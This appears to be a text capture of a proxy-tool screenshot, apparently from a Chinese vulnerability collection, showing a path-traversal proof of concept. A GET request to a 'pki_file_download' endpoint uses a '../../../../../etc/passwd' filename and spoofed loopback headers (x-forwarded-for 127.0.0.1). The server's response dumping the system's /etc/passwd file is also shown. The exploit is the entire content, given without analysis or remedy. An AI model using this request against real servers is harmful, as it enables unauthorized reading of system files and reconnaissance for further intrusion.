 Pretty Raw \n Actions
1 GET /?g=pki_file_download&filename=../../../../../etc/passwd HTTP/1.1
2 Host:
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: __s_sessionid__=7rl7vvglmlc00gf4pfmo74h0t7
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19
20
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Expires: 0
4 Pragma: public
5 Cache-Control: public
6 Content-Disposition: attachment; filename="../../../../../etc/passwd"
7 Connection: close
8 Date: Fri, 21 May 2021 00:40:01 GMT
9 Content-Length: 815
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
27 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 apache:x:48:48:Apache:/var/www:/sbin/nologin
30
PeiQi文库
PeiQi文库